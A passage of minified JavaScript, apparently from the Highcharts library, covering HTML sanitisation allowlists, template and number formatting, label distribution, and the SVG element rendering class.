e[o]),eS(i)&&e[o]&&(e[o]=i.replace(/</g,"&lt;"))}),e},t.parseStyle=function(t){return t.split(";").reduce(function(t,e){var i=e.split(":").map(function(t){return t.trim()}),o=i.shift();return o&&i.length&&(t[o.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})]=i.join(":")),t},{})},t.setElementHTML=function(e,i){e.innerHTML=t.emptyHTML,i&&new t(i).addToDOM(e)},t.prototype.addToDOM=function(e){return function e(i,o){var r;return eT(i).forEach(function(i){var n,s=i.tagName,a=i.textContent?th.doc.createTextNode(i.textContent):void 0,h=t.bypassHTMLFiltering;if(s){if("#text"===s)n=a;else if(-1!==t.allowedTags.indexOf(s)||h){var l="svg"===s?em:o.namespaceURI||em,d=th.doc.createElementNS(l,s),c=i.attributes||{};eA(i,function(t,e){"tagName"!==e&&"attributes"!==e&&"children"!==e&&"style"!==e&&"textContent"!==e&&(c[e]=t)}),ex(d,h?c:t.filterUserAttributes(c)),i.style&&ek(d,i.style),a&&d.appendChild(a),e(i.children||[],d),n=d}else eM(33,!1,void 0,{"Invalid tagName in config":s})}n&&o.appendChild(n),r=n}),r}(this.nodes,e)},t.prototype.parseMarkup=function(e){var i,o=[];e=e.trim().replace(/ style=(["'])/g," data-style=$1");try{i=new DOMParser().parseFromString(eO?eO.createHTML(e):e,"text/html")}catch(t){}if(!i){var r=eb("div");r.innerHTML=e,i={body:r}}var n=function(e,i){var o=e.nodeName.toLowerCase(),r={tagName:o};"#text"===o&&(r.textContent=e.textContent||"");var s=e.attributes;if(s){var a={};[].forEach.call(s,function(e){"data-style"===e.name?r.style=t.parseStyle(e.value):a[e.name]=e.value}),r.attributes=a}if(e.childNodes.length){var h=[];[].forEach.call(e.childNodes,function(t){n(t,h)}),h.length&&(r.children=h)}i.push(r)};return[].forEach.call(i.body.childNodes,function(t){return n(t,o)}),o},t.allowedAttributes=["alt","aria-controls","aria-describedby","aria-expanded","aria-haspopup","aria-hidden","aria-label","aria-labelledby","aria-live","aria-pressed","aria-readonly","aria-roledescription","aria-selected","class","clip-path","color","colspan","cx","cy","d","dx","dy","disabled","fill","filterUnits","flood-color","flood-opacity","height","href","id","in","in2","markerHeight","markerWidth","offset","opacity","operator","orient","padding","paddingLeft","paddingRight","patternUnits","r","radius","refX","refY","role","scope","slope","src","startOffset","stdDeviation","stroke","stroke-linecap","stroke-width","style","tableValues","result","rowspan","summary","target","tabindex","text-align","text-anchor","textAnchor","textLength","title","type","valign","width","x","x1","x2","xlink:href","y","y1","y2","zIndex"],t.allowedReferences=["https://","http://","mailto:","/","../","./","#"],t.allowedTags=["a","abbr","b","br","button","caption","circle","clipPath","code","dd","defs","div","dl","dt","em","feComponentTransfer","feComposite","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feMorphology","feOffset","feMerge","feMergeNode","filter","h1","h2","h3","h4","h5","h6","hr","i","img","li","linearGradient","marker","ol","p","path","pattern","pre","rect","small","span","stop","strong","style","sub","sup","svg","table","text","textPath","thead","title","tbody","tspan","td","th","tr","u","ul","#text"],t.emptyHTML=eP,t.bypassHTMLFiltering=!1,t}(),eL=th.doc,eB=tI.extend,eD=tI.getNestedProperty,eI=tI.isArray,ez=tI.isNumber,eR=tI.isObject,eN=tI.pick,eW={add:function(t,e){return t+e},divide:function(t,e){return 0!==e?t/e:""},eq:function(t,e){return t==e},each:function(t){var e=arguments[arguments.length-1];return!!eI(t)&&t.map(function(i,o){return eX(e.body,eB(eR(i)?i:{"@this":i},{"@index":o,"@first":0===o,"@last":o===t.length-1}))}).join("")},ge:function(t,e){return t>=e},gt:function(t,e){return t>e},if:function(t){return!!t},le:function(t,e){return t<=e},lt:function(t,e){return t<e},multiply:function(t,e){return t*e},ne:function(t,e){return t!=e},subtract:function(t,e){return t-e},ucfirst:tI.ucfirst,unless:function(t){return!t}},eG={};function eX(t,e,i){void 0===t&&(t="");for(var o,r,n,s=/\{([\p{L}\d:\.,;\-\/<>\[\]%_@"'’= #\(\)]+)\}/gu,a=/\(([\p{L}\d:\.,;\-\/<>\[\]%_@"'= ]+)\)/gu,h=[],l=/f$/,d=/\.(\d)/,c=(null==i?void 0:i.options.lang)||t0.lang,p=i&&i.time||t1,u=i&&i.numberFormatter||eH,f=function(t){var i;return void 0===t&&(t=""),"true"===t||"false"!==t&&((i=Number(t)).toString()===t?i:/^["'].+["']$/.test(t)?t.slice(1,-1):eD(t,e))},g=0;null!==(o=s.exec(t));){var v=o,m=a.exec(o[1]);m&&(o=m,n=!0),r&&r.isBlock||(r={ctx:e,expression:o[1],find:o[0],isBlock:"#"===o[1].charAt(0),start:o.index,startInner:o.index+o[0].length,length:o[0].length});var y=(r.isBlock?v:o)[1].split(" ")[0].replace("#","");eW[y]&&(r.isBlock&&y===r.fn&&g++,r.fn||(r.fn=y));var x="else"===o[1];if(r.isBlock&&r.fn&&(o[1]==="/".concat(r.fn)||x)){if(g)!x&&g--;else{var b=r.startInner,k=t.substr(b,o.index-b);void 0===r.body?(r.body=k,r.startInner=o.index+o[0].length):r.elseBody=k,r.find+=k+o[0],x||(h.push(r),r=void 0)}}else r.isBlock||h.push(r);if(m&&!(null==r?void 0:r.isBlock))break}return h.forEach(function(o){var r,s,a=o.body,h=o.elseBody,g=o.expression,v=o.fn;if(v){var m=[o],y=[],x=g.length,b=0,k=void 0;for(s=0;s<=x;s++){var M=g.charAt(s);k||'"'!==M&&"'"!==M?k===M&&(k=""):k=M,k||" "!==M&&s!==x||(y.push(g.substr(b,s-b)),b=s+1)}for(s=eW[v].length;s--;)m.unshift(f(y[s+1]));r=eW[v].apply(e,m),o.isBlock&&"boolean"==typeof r&&(r=eX(r?a:h,e,i))}else{var w=g.split(":");if(r=f(w.shift()||""),w.length&&"number"==typeof r){var S=w.join(":");if(l.test(S)){var A=parseInt((S.match(d)||["","-1"])[1],10);null!==r&&(r=u(r,A,c.decimalPoint,S.indexOf(",")>-1?c.thousandsSep:""))}else r=p.dateFormat(S,r),n&&(r='"'.concat(r,'"'))}}t=t.replace(o.find,eN(r,""))}),n?eX(t,e,i):t}function eH(t,e,i,o){e=+e;var r,n,s,a,h,l=(t=+t||0).toString().split("e").map(Number),d=l[0],c=l[1],p=(null===(r=this===null||void 0===this?void 0:this.options)||void 0===r?void 0:r.lang)||t0.lang,u=(t.toString().split(".")[1]||"").split("e")[0].length,f=e,g={};null!=i||(i=p.decimalPoint),null!=o||(o=p.thousandsSep),-1===e?e=Math.min(u,20):ez(e)?e&&c<0&&((h=e+c)>=0?(d=+d.toExponential(h).split("e")[0],e=h):(d=Math.floor(d),t=e<20?+(d*Math.pow(10,c)).toFixed(e):0,c=0)):e=2,c&&(null!=e||(e=2),t=d),ez(e)&&e>=0&&(g.minimumFractionDigits=e,g.maximumFractionDigits=e),""===o&&(g.useGrouping=!1);var v=o||i,m=v?"en":(this===null||void 0===this?void 0:this.locale)||p.locale||(null===(n=eL.body.closest("[lang]"))||void 0===n?void 0:n.lang),y=JSON.stringify(g)+m;return a=(null!==(s=eG[y])&&void 0!==s?s:eG[y]=new Intl.NumberFormat(m,g)).format(t),v&&(a=a.replace(/\,/g,null!=o?o:",").replace(".",null!=i?i:".")),(e||0!=+a)&&(!(c<0)||f)||(a="0"),c&&0!=+a&&(a+="e"+(c<0?"":"+")+c),a}var eY={dateFormat:function(t,e,i){return t1.dateFormat(t,e,i)},format:eX,helpers:eW,numberFormat:eH};(o=D||(D={})).rendererTypes={},o.getRendererType=function(t){return void 0===t&&(t=r),o.rendererTypes[t]||o.rendererTypes[r]},o.registerRendererType=function(t,e,i){o.rendererTypes[t]=e,(!r||i)&&(r=t,th.Renderer=e)};var eF=D,e_=tI.clamp,ej=tI.pick,eU=tI.pushUnique,eV=tI.stableSort;(I||(I={})).distribute=function t(e,i,o){var r,n,s,a,h,l,d=e,c=d.reducedLen||i,p=function(t,e){return t.target-e.target},u=[],f=e.length,g=[],v=u.push,m=!0,y=0;for(r=f;r--;)y+=e[r].size;if(y>c){for(eV(e,function(t,e){return(e.rank||0)-(t.rank||0)}),s=(l=e[0].rank===e[e.length-1].rank)?f/2:-1,n=l?s:f-1;s&&y>c;)a=e[r=Math.floor(n)],eU(g,r)&&(y-=a.size),n+=s,l&&n>=e.length&&(s/=2,n=s);g.sort(function(t,e){return e-t}).forEach(function(t){return v.apply(u,e.splice(t,1))})}for(eV(e,p),e=e.map(function(t){return{size:t.size,targets:[t.target],align:ej(t.align,.5)}});m;){for(r=e.length;r--;)a=e[r],h=(Math.min.apply(0,a.targets)+Math.max.apply(0,a.targets))/2,a.pos=e_(h-a.size*a.align,0,i-a.size);for(r=e.length,m=!1;r--;)r>0&&e[r-1].pos+e[r-1].size>e[r].pos&&(e[r-1].size+=e[r].size,e[r-1].targets=e[r-1].targets.concat(e[r].targets),e[r-1].align=.5,e[r-1].pos+e[r-1].size>i&&(e[r-1].pos=i-e[r-1].size),e.splice(r,1),m=!0)}return v.apply(d,u),r=0,e.some(function(e){var n=0;return(e.targets||[]).some(function(){return(d[r].pos=e.pos+n,void 0!==o&&Math.abs(d[r].pos-d[r].target)>o)?(d.slice(0,r+1).forEach(function(t){return delete t.pos}),d.reducedLen=(d.reducedLen||i)-.1*i,d.reducedLen>.1*i&&t(d,i,o),!0):(n+=d[r].size,r++,!1)})}),eV(d,p),d};var eZ=I,eq=th.deg2rad,eK=th.doc,e$=th.svg,eJ=th.SVG_NS,eQ=th.win,e0=tI.addEvent,e1=tI.attr,e2=tI.createElement,e3=tI.crisp,e5=tI.css,e6=tI.defined,e9=tI.erase,e4=tI.extend,e8=tI.fireEvent,e7=tI.getAlignFactor,it=tI.isArray,ie=tI.isFunction,ii=tI.isObject,io=tI.isString,ir=tI.merge,is=tI.objectEach,ia=tI.pick,ih=tI.pInt,il=tI.pushUnique,id=tI.replaceNested,ic=tI.syncTimeout,ip=tI.uniqueKey,iu=function(){function t(t,e){this.onEvents={},this.opacity=1,this.SVG_NS=eJ,this.element="span"===e||"body"===e?e2(e):eK.createElementNS(this.SVG_NS,e),this.renderer=t,this.styles={},e8(this,"afterInit")}return t.prototype._defaultGetter=function(t){var e=ia(this[t+"Value"],this[t],this.element?this.element.getAttribute(t):null,0);return/^-?[\d\.]+$/.test(e)&&(e=parseFloat(e)),e},t.prototype._defaultSetter=function(t,e,i){i.setAttribute(e,t)},t.prototype.add=function(t){var e,i=this.renderer,o=this.element;return t&&(this.parentGroup=t),void 0!==this.textStr&&"text"===this.element.nodeName&&i.buildText(this),this.added=!0,(!t||t.handleZ||this.zIndex)&&(e=this.zIndexSetter()),e||(t?t.element:i.box).appendChild(o),this.onAdd&&this.onAdd(),this},t.prototype.addClass=function(t,e){var i=e?"":this.attr("class")||"";return(t=(t||"").split(/ /g).reduce(function(t,e){return -1===i.indexOf(e)&&t.push(e),t},i?[i]:[]).join(" "))!==i&&this.attr("class",t),this},t.prototype.afterSetters=function(){this.doTransform&&(this.updateTransform(),this.doTransform=!1)},t.prototype.align=function(t,e,i,o){void 0===o&&(o=!0);var r={},n=this.renderer,s=n.alignedObjects,a=!!t;t?(this.alignOptions=t,this.alignByTranslate=e,this.alignTo=i):(t=this.alignOptions||{},e=this.alignByTranslate,i=this.alignTo);var h=!i||io(i)?i||"renderer":void 0;h&&(a&&il(s,this),i=void 0);var l=ia(i,n[h],n),d=(l.x||0)+(t.x||0)+((l.width||0)-(t.width||0))*e7(t.align),c=(l.y||0)+(t.y||0)+((l.height||0)-(t.height||0))*e7(t.verticalAlign);return r[e?"translateX":"x"]=Math.round(d),r[e?"translateY":"y"]=Math.round(c),o&&(this[this.placed?"animate":"attr"](r),this.placed=!0),this.alignAttr=r,this},t.prototype.alignSetter=function(t){var e={left:"start",center:"middle",right:"end"};e[t]&&(this.alignValue=t,this.element.setAttribute("text-anchor",e[t]))},t.prototype.animate=function(t,e,i){var o=this,r=ep(ia(e,this.renderer.globalAnimation,!0)),n=r.defer;return eK.hidden&&(r.duration=0),0!==r.duration?(i&&(r.complete=i),ic(function(){o.element&&ef(o,t,r)},n)):(this.attr(t,void 0,i||r.complete),is(t,function(t,e){r.step&&r.step.call(this,t,{prop:e,pos:1,elem:this})},this)),this},t.prototype.applyTextOutline=function(t){var e=this.element;-1!==t.indexOf("contrast")&&(t=t.replace(/contrast/g,this.renderer.getContrast(e.style.fill)));var i=t.split(" "),o=i[i.length-1],r=i[0];if(r&&"none"!==r&&th.svg){this.fakeTS=!0,r=r.replace(/(^[\d\.]+)(.*?)$/g,function(t,e,i){return 2*Number(e)+i}),this.removeTextOutline();var n=eK.createElementNS(eJ,"tspan");e1(n,{class:"highcharts-text-outline",fill:o,stroke:o,"stroke-width":r,"stroke-linejoin":"round"});var s=e.querySelector("textPath")||e;[].forEach.call(s.childNodes,function(t){var e=t.cloneNode(!0);e.removeAttribute&&["fill","stroke","stroke-width","stroke"].forEach(function(t){return e.removeAttribute(t)}),n.appendChild(e)});var a=0;[].forEach.call(s.querySelectorAll("text tspan"),function(t){a+=Number(t.getAttribute("dy"))});var h=eK.createElementNS(eJ,"tspan");h.textContent="​",e1(h,{x:Number(e.getAttribute("x")),dy:-a}),n.appendChild(h),s.insertBefore(n,s.firstChild)}},t.prototype.attr=function(e,i,o,r){var n,s,a,h=this.element,l=t.symbolCustomAttribs,d=this;return"string"==typeof e&&void 0!==i&&(n=e,(e={})[n]=i),"string"==typeof e?d=(this[e+"Getter"]||this._defaultGetter).call(this,e,h):(is(e,function(t,i){a=!1,r||eu(this,i),this.symbolName&&-1!==l.indexOf(i)&&(s||(this.symbolAttr(e),s=!0),a=!0),this.rotation&&("x"===i||"y"===i)&&(this.doTransform=!0),a||(this[i+"Setter"]||this._defaultSetter).call(this,t,i,h)},this),this.afterSetters()),o&&o.call(this),d},t.prototype.clip=function(t){if(t&&!t.clipPath){var e=ip()+"-",i=this.renderer.createElement("clipPath").attr({id:e}).add(this.renderer.defs);e4(t,{clipPath:i,id:e,count:0}),t.add(i)}return this.attr("clip-path",t?"url(".concat(this.renderer.url,"#").concat(t.id,")"):"none")},t.prototype.crisp=function(t,e){e=Math.round(e||t.strokeWidth||0);var i=t.x||this.x||0,o=t.y||this.y||0,r=(t.width||this.width||0)+i,n=(t.height||this.height||0)+o,s=e3(i,e),a=e3(o,e);return e4(t,{x:s,y:a,width:e3(r,e)-s,height:e3(n,e)-a}),e6(t.strokeWidth)&&(t.strokeWidth=e),t},t.prototype.complexColor=function(t,e,i){var o,r,n,s,a,h,l,d,c,p,u,f=this.renderer,g=[];e8(this.renderer,"complexColor",{args:arguments},function(){if(t.radialGradient?r="radialGradient":t.linearGradient&&(r="linearGradient"),r){if(n=t[r],a=f.gradients,h=t.stops,c=i.radialReference,it(n)&&(t[r]=n={x1:n[0],y1:n[1],x2:n[2],y2:n[3],gradientUnits:"userSpaceOnUse"}),"radialGradient"===r&&c&&!e6(n.gradientUnits)&&(s=n,n=ir(n,f.getRadialAttr(c,s),{gradientUnits:"userSpaceOnUse"})),is(n,function(t,e){"id"!==e&&g.push(e,t)}),is(h,function(t){g.push(t)}),a[g=g.join(",")])p=a[g].attr("id");else{n.id=p=ip();var v=a[g]=f.createElement(r).attr(n).add(f.defs);v.radAttr=s,v.stops=[],h.forEach(function(t){0===t[1].indexOf("rgba")?(l=(o=t8.parse(t[1])).get("rgb"),d=o.get("a")):(l=t[1],d=1);var e=f.createElement("stop").attr({offset:t[0],"stop-color":l,"stop-opacity":d}).add(v);v.stops.push(e)})}u="url("+f.url+"#"+p+")",i.setAttribute(e,u),i.gradient=g,t.toString=function(){return u}}})},t.prototype.css=function(t){var e,i=this.styles,o={},r=this.element,n=!i;if(i&&is(t,function(t,e){i&&i[e]!==t&&(o[e]=t,n=!0)}),n){i&&(t=e4(i,o)),null===t.width||"auto"===t.width?delete this.textWidth:"text"===r.nodeName.toLowerCase()&&t.width&&(e=this.textWidth=ih(t.width)),e4(this.styles,t),e&&!e$&&this.renderer.forExport&&delete t.width;var s=ir(t);r.namespaceURI===this.SVG_NS&&(["textOutline","textOverflow","whiteSpace","width"].forEach(function(t){return s&&delete s[t]}),s.color&&(s.fill=s.color)),e5(r,s)}return this.added&&("text"===this.element.nodeName&&this.renderer.buildText(this),t.textOutline&&this.applyTextOutline(t.textOutline)),this},t.prototype.dashstyleSetter=function(t){var e,i=this["stroke-width"];if("inherit"===i&&(i=1),t=t&&t.toLowerCase()){var o=t.replace("shortdashdotdot","3,1,1,1,1,1,").replace("shortdashdot","3,1,1,1").replace("shortdot","1,1,").replace("shortdash","3,1,").replace("longdash","8,3,").replace(/dot/g,"1,3,").replace("dash","4,3,").replace(/,$/,"").split(",");for(e=o.length;e--;)o[e]=""+ih(o[e])*ia(i,NaN);t=o.join(",").replace(/NaN/g,"none"),this.element.setAttribute("stroke-dasharray",t)}},t.prototype.destroy=function(){var t,e,i,o=this,r=o.element||{},n=o.renderer,s=r.ownerSVGElement,a="SPAN"===r.nodeName&&o.parentGroup||void 0;if(r.onclick=r.onmouseout=r.onmouseover=r.onmousemove=r.point=null,eu(o),o.clipPath&&s){var h=o.clipPath;[].forEach.call(s.querySelectorAll("[clip-path],[CLIP-PATH]"),function(t){t.getAttribute("clip-path").indexOf(h.element.id)>-1&&t.removeAttribute("clip-path")}),o.clipPath=h.destroy()}if(o.connector=null===(t=o.connector)||void 0===t?void 0:t.destroy(),o.stops){for(i=0;i<o.stops.length;i++)o.stops[i].destroy();o.stops.length=0,o.stops=void 0}for(o.safeRemoveChild(r);a&&a.div&&0===a.div.childNodes.length;)e=a.parentGroup,o.safeRemoveChild(a.div),delete a.div,a=e;o.alignOptions&&e9(n.alignedObjects,o),is(o,function(t,e){o[e]&&o[e].parentGroup===o&&o[e].destroy&&o[e].destroy(),delete o[e]})},t.prototype.dSetter=function(t,e,i){it(t)&&("string"==typeof t[0]&&(t=this.renderer.pathToSegments(t)),this.pathArray=t,t=t.reduce(function(t,e,i){return e&&e.join?(i?t+" ":"")+e.join(" "):(e||"").toString()},"")),/(NaN| {2}|^$)/.test(t)&&(t="M 0 0"),this[e]!==t&&(i.setAttribute(e,t),this[e]=t)},t.prototype.fillSetter=function(t,e,i){"string"==typeof t?i.setAttribute(e,t):t&&this.complexColor(t,e,i)},t.prototype.hrefSetter=function(t,e,i){i.setAttributeNS("http://www.w3.org/1999/xlink",e,t)},t.prototype.getBBox=function(e,i){var o,r,n,s,a=this.alignValue,h=this.element,l=this.renderer,d=this.styles,c=this.textStr,p=l.cache,u=l.cacheKeys,f=h.namespaceURI===this.SVG_NS,g=ia(i,this.rotation,0),v=l.styledMode?h&&t.prototype.getStyle.call(h,"font-size"):d.fontSize;if(e6(c)&&(-1===(s=c.toString()).indexOf("<")&&(s=s.replace(/\d/g,"0")),s+=["",l.rootFontSize,v,g,this.textWidth,a,d.lineClamp,d.textOverflow,d.fontWeight].join(",")),s&&!e&&(o=p[s]),!o||o.polygon){if(f||l.forExport){try{n=this.fakeTS&&function(t){var e=h.querySelector(".highcharts-text-outline");e&&e5(e,{display:t})},ie(n)&&n("none"),o=h.getBBox?e4({},h.getBBox()):{width:h.offsetWidth,height:h.offsetHeight,x:0,y:0},ie(n)&&n("")}catch(t){}(!o||o.width<0)&&(o={x:0,y:0,width:0,height:0})}else o=this.htmlGetBBox();r=o.height,f&&(o.height=r=({"11px,17":14,"13px,20":16})["".concat(v||"",",").concat(Math.round(r))]||r),g&&(o=this.getRotatedBox(o,g));var m={bBox:o};e8(this,"afterGetBBox",m),o=m.bBox}if(s&&(""===c||o.height>0)){for(;u.length>250;)delete p[u.shift()];p[s]||u.push(s),p[s]=o}return o},t.prototype.getRotatedBox=function(t,e){var i=t.x,o=t.y,r=t.width,n=t.height,s=this.alignValue,a=this.translateY,h=this.rotationOriginX,l=this.rotationOriginY,d=e7(s),c=Number(this.element.getAttribute("y")||0)-(a?0:o),p=e*eq,u=(e-90)*eq,f=Math.cos(p),g=Math.sin(p),v=r*f,m=r*g,y=Math.cos(u),x=Math.sin(u),b=[void 0===h?0:h,void 0===l?0:l].map(function(t){return[t-t*f,t*g]}),k=b[0],M=k[0],w=k[1],S=b[1],A=S[0],T=i+d*(r-v)+M+S[1]+c*y,C=T+v,O=C-n*y,P=O-v,E=o+c-d*m-w+A+c*x,L=E+m,B=L-n*x,D=B-m,I=Math.min(T,C,O,P),z=Math.min(E,L,B,D),R=Math.max(T,C,O,P)-I,N=Math.max(E,L,B,D)-z;return{x:I,y:z,width:R,height:N,polygon:[[T,E],[C,L],[O,B],[P,D]]}},t.prototype.getStyle=function(t){return eQ.getComputedStyle(this.element||this,"").getPropertyValue(t)},t.prototype.hasClass=function(t){return -1!==(""+this.attr("class")).split(" ").indexOf(t)},t.prototype.hide=function(){return this.attr({visibility:"hidden"})},t.prototype.htmlGetBBox=function(){return{height:0,width:0,x:0,y:0}},t.prototype.on=function(t,e){var i=this.onEvents;return i[t]&&i[t](),i[t]=e0(this.element,t,e),this},t.prototype.opacitySetter=function(t,e,i){var o=Number(Number(t).toFixed(3));this.opacity=o,i.setAttribute(e,o)},t.prototype.reAlign=function(){var t;(null===(t=this.alignOptions)||void 0===t?void 0:t.width)&&"left"!==this.alignOptions.align&&(this.alignOptions.width=this.getBBox().width,this.placed=!1,this.align())},t.prototype.removeClass=function(t){return this.attr("class",(""+this.attr("class")).replace(io(t)?new RegExp("(^| )".concat(t,"( |$)")):t," ").replace(/ +/g," ").trim())},t.prototype.removeTextOutline=function(){var t=this.element.querySelector("tspan.highcharts-text-outline");t&&this.safeRemoveChild(t)},t.prototype.safeRemoveChild=function(t){var e=t.parentNode;e&&e.removeChild(t)},t.prototype.setRadialReference=function(t){var e=this.element.gradient&&this.renderer.gradients[this.element.gradient];return this.element.radialReference=t,e&&e.radAttr&&e.animate(this.renderer.getRadialAttr(t,e.radAttr)),this},t.prototype.shadow=function(t){var e,i=this.renderer,o=ir((null===(e=this.parentGroup)||void 0===e?void 0:e.rotation)===90?{offsetX:-1,offsetY:-1}:{},ii(t)?t:{}),r=i.shadowDefinition(o);return this.attr({filter:t?"url(".concat(i.url,"#").concat(r,")"):"none"})},t.prototype.show=function(t){return void 0===t&&(t=!0),this.attr({visibility:t?"inherit":"visible"})},t.prototype["stroke-widthSetter"]=function(t,e,i){this[e]=t,i.setAttribute(e,t)},t.prototype.strokeWidth=function(){if(!this.renderer.styledMode)return this["stroke-width"]||0;var t,e=this.getStyle("stroke-width"),i=0;return/px$/.test(e)?i=ih(e):""!==e&&(e1(t=eK.createElementNS(eJ,"rect"),{width:e,"stroke-width":0}),this.element.parentNode.appendChild(t),i=t.getBBox().width,t.parentNode.removeChild(t)),i},t.prototype.symbolAttr=function(e){var i=this;t.symbolCustomAttribs.forEach(function(t){i[t]=ia(e[t],i[t])}),i.attr({d:i.renderer.symbols[i.symbolName](i.x,i.y,i.width,i.height,i)})},t.prototype.textSetter=function(t){t!==this.textStr&&(delete this.textPxLength,this.textStr=t,this.added&&this.renderer.buildText(this),this.reAlign())},t.prototype.titleSetter=function(t){var e=this.element,i=e.getElementsByTagName("title")[0]||eK.createElementNS(this.SVG_NS,"title");e.insertBefore?e.insertBefore(i,e.firstChild):e.appendChild(i),i.textContent=id(ia(t,""),[/<[^>]*>/g,""]).replace(/&lt;/g,"<").replace(/&gt;/g,">")},t.prototype.toFront=function(){var t=this.element;return t.parentNode.appendChild(t),this},t.prototype.translate=function(t,e){return this.attr({translateX:t,translateY:e})},t.prototype.updateTransform=function(t){void 0===t&&(t="transform");var e,i=this.element,o=this.matrix,r=this.rotation,n=void 0===r?0:r,s=this.rotationOriginX,a=this.rotationOriginY,h=this.scaleX,l=this.scaleY,d=this.translateX,c=this.translateY,p=["translate("+(void 0===d?0:d)+","+(void 0===c?0:c)+")"];e6(o)&&p.push("matrix("+o.join(",")+")"),n&&(p.push("rotate("+n+" "+ia(s,i.getAttribute("x"),0)+" "+ia(a,i.getAttribute("y")||0)+")"),(null===(e=this.text)||void 0===e?void 0:e.element.tagName)==="SPAN"&&this.text.attr({rotation:n,rotationOriginX:(s||0)-this.padding,rotationOriginY:(a||0)-this.padding})),(e6(h)||e6(l))&&p.push("scale("+ia(h,1)+" "+ia(l,1)+")"),p.length&&!(this.text||this).textPath&&i.setAttribute(t,p.join(" "))},t.prototype.visibilitySetter=function(t,e,i){"inherit"===t?i.removeAttribute(e):this[e]!==t&&i.setAttribute(e,t),this[e]=t},t.prototype.xGetter=function(t){return"circle"===this.element.nodeName&&("x"===t?t="cx":"y"===t&&(t="cy")),this._defaultGetter(t)},t.prototype.zIndexSetter=function(t,e){var i,o,r,n,s,a=this.renderer,h=this.parentGroup,l=(h||a).element||a.box,d=this.element,c=l===a.box,p=!1,u=this.added;if(e6(t)?(d.setAttribute("data-z-index",t),t=+t,this[e]===t&&(u=!1)):e6(this[e])&&d.removeAttribute("data-z-index"),this[e]=t,u){for((t=this.zIndex)&&h&&(h.handleZ=!0),s=(i=l.childNodes).length-1;s>=0&&!p;s--)n=!e6(r=(o=i[s]).getAttribute("data-z-index")),o!==d&&(t<0&&n&&!c&&!s?(l.insertBefore(d,i[s]),p=!0):(ih(r)<=t||n&&(!e6(t)||t>=0))&&(l.insertBefore(d,i[s+1]),p=!0));p||(l.insertBefore(d,i[c?3:0]),p=!0)}return p},t.symbolCustomAttribs=["anchorX","anchorY","clockwise","end","height","innerR","r","start","width","x","y"],t}();iu.prototype.strokeSetter=iu.prototype.fillSetter,iu.prototype.yGetter=iu.prototype.xGetter,iu.prototype.matrixSetter=iu.prototype.rotationOriginXSetter=iu.prototype.rotationOriginYSetter=iu.prototype.rotationSetter=iu.prototype.scaleXSetter=iu.prototype.scaleYSetter=iu.prototype.translateXSetter=iu.prototype.translateYSetter=iu.prototype.verticalAlignSetter=function(t,e){this[e]=t,this.doTransform=!0};var ig=(n=function(t,e){return(n=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),iv=tI.defined,im=tI.extend,iy=tI.getAlignFactor,ix=tI.isNumber,ib=tI.merge,ik=tI.pick,iM=tI.removeEvent,iw=function(t){function e(i,o,r,n,s,a,h,l,d,c){var p,u=t.call(this,i,"g")||this;return u.paddingLeftSetter=u.paddingSetter,u.paddingRightSetter=u.paddingSetter,u.doUpdate=!1,u.textStr=o,u.x=r,u.y=n,u.anchorX=a,u.anchorY=h,u.baseline=d,u.className=c,u.addClass("button"===c?"highcharts-no-tooltip":"highcharts-label"),c&&u.addClass("highcharts-"+c),u.text=i.text(void 0,0,0,l).attr({zIndex:1}),"string"==typeof s&&((p=/^url\((.*?)\)$/.test(s))||u.renderer.symbols[s])&&(u.symbolKey=s),u.bBox=e.emptyBBox,u.padding=3,u.baselineOffset=0,u.needsBox=i.styledMode||p,u.deferredAttr={},u.alignFactor=0,u}return ig(e,t),e.prototype.alignSetter=function(t){var e=iy(t);e!==this.alignFactor&&(this.alignFactor=e,this.bBox&&ix(this.xSetting)&&this.attr({x:this.xSetting}))},e.prototype.anchorXSetter=function(t,e){this.anchorX=t,this.boxAttr(e,Math.round(t)-this.getCrispAdjust()-this.xSetting)},e.prototype.anchorYSetter=function(t,e){this.anchorY=t,this.boxAttr(e,t-this.ySetting)},e.prototype.boxAttr=function(t,e){this.box?this.box.attr(t,e):this.deferredAttr[t]=e},e.prototype.css=function(t){if(t){var i={};t=ib(t),e.textProps.forEach(function(e){void 0!==t[e]&&(i[e]=t[e],delete t[e])}),this.text.css(i),"fontSize"in i||"fontWeight"in i?this.updateTextPadding():("width"in i||"textOverflow"in i)&&this.updateBoxSize()}return iu.prototype.css.call(this,t)},e.prototype.destroy=function(){iM(this.element,"mouseenter"),iM(this.element,"mouseleave"),this.text&&this.text.destroy(),this.box&&(this.box=this.box.destroy()),iu.prototype.destroy.call(this)},e.prototype.fillSetter=function(t,e){t&&(this.needsBox=!0),this.fill=t,this.boxAttr(e,t)},e.prototype.getBBox=function(t,e){this.textStr&&0===this.bBox.width&&0===this.bBox.height&&this.updateBoxSize();var i=this.padding,o=this.height,r=this.translateX,n=this.translateY,s=this.width,a=ik(this.paddingLeft,i),h=null!=e?e:this.rotation||0,l={width:void 0===s?0:s,height:void 0===o?0:o,x:(void 0===r?0:r)+this.bBox.x-a,y:(void 0===n?0:n)+this.bBox.y-i+this.baselineOffset};return h&&(l=this.getRotatedBox(l,h)),l},e.prototype.getCrispAdjust=function(){return(this.renderer.styledMode&&this.box?this.box.strokeWidth():this["stroke-width"]?parseInt(this["stroke-width"],10):0)%2/2},e.prototype.heightSetter=function(t){this.heightSetting=t,this.doUpdate=!0},e.prototype.afterSetters=function(){t.prototype.afterSetters.call(this),this.doUpdate&&(this.updateBoxSize(),this.doUpdate=!1)},e.prototype.onAdd=function(){this.text.add(this),this.attr({text:ik(this.textStr,""),x:this.x||0,y:this.y||0}),this.box&&iv(this.anchorX)&&this.attr({anchorX:this.anchorX,anchorY:this.anchorY})},e.prototype.paddingSetter=function(t,e){ix(t)?t!==this[e]&&(this[e]=t,this.updateTextPadding()):this[e]=void 0},e.prototype.rSetter=function(t,e){this.boxAttr(e,t)},e.prototype.strokeSetter=function(t,e){this.stroke=t,this.boxAttr(e,t)},e.prototype["stroke-widthSetter"]=function(t,e){t&&(this.needsBox=!0),this["stroke-width"]=t,this.boxAttr(e,t)},e.prototype["text-alignSetter"]=function(t){this.textAlign=t},e.prototype.textSetter=function(t){void 